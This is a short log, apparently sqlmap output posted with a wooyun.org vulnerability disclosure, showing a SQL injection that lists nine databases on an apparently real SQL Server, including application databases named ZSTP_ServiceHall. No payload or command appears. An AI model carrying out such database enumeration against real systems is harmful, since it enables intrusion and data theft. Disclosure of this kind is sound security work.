 [23:47:31] [INFO] fetching database names
[23:47:31] [INFO] the SQL query used returns 9 entries
[23:47:31] [INFO] retrieved: jtaqfwz
[23:47:31] [INFO] retrieved: master
[23:47:31] [INFO] retrieved: model
[23:47:31] [INFO] retrieved: msdb
[23:47:31] [INFO] retrieved: ReportServer
[23:47:32] [INFO] retrieved: ReportServerTempDB
[23:47:32] [INFO] retrieved: tempdb
[23:47:32] [INFO] retrieved: ZSTP_ServiceHall
[23:47:32] [INFO] retrieved: ZSTP_ServiceHall_GA
available databases [9]:
[*] jtaqfwz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] ZSTP_ServiceHall
[*] ZSTP_ServiceHall_GA
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org